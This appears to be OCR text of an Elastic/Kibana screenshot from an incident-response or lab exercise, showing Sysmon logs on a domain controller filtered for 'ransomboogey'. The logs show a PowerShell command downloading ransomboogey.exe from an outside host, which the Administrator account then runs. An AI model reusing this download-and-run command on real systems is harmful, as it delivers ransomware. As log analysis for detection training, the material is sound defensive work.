 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
message: *ransomboogey*
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 22:30:00.0
Refresh
event.provider: Microsoft-Windows-Sysmon ×
user.name: Administrator ×
host.name: DC01.quicklogistics.org ×
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Available fields 132
Popular
t event.code
t event.provider
t file.path
t host.name
t process.command_line
t process.name
t process.parent.command_line
# process.parent.pid
t user.name
t _id
t _index
8 hits
Chart options
7
6
5
4
3
2
1
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 22:30:00.000
Time ↑ Document
Aug 30, 2023 @ 01:53:13.738 event.provider: Microsoft-Windows-Sysmon host.name: DC01.quicklogistics.org message: Process Create: RuleName: - UtcTime: 2023-08-30
01:53:13.738 ProcessGuid: {c5d2b969-a109-64ee-a30e-000000001901} ProcessId: 4308 Image: C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe FileVersion: 10.0.17763.1 (WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Windows®
Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE CommandLine: "C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe" -c "iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe" CurrentDirectory: C:\Users
Aug 30, 2023 @ 01:53:33.815 event.provider: Microsoft-Windows-Sysmon host.name: DC01.quicklogistics.org message: Process Create: RuleName: - UtcTime: 2023-08-30
01:53:33.815 ProcessGuid: {c5d2b969-a11d-64ee-a40e-000000001901} ProcessId: 5572 Image: C:\Users\Administrator\ransomboogey.exe
FileVersion: - Description: - Product: - Company: - OriginalFileName: - CommandLine: "C:\Users\Administrator\ransomboogey.exe"
CurrentDirectory: C:\Users\Administrator\ User: QUICKLOGISTICS\Administrator LogonGuid: {c5d2b969-9f45-64ee-f226-7f0800000000} LogonId:
0x87F26F2 TerminalSessionId: 0 IntegrityLevel: High Hashes:
Aug 30, 2023 @ 01:53:39.436 event.provider: Microsoft-Windows-Sysmon host.name: DC01.quicklogistics.org message: Network connection detected: RuleName: Usermode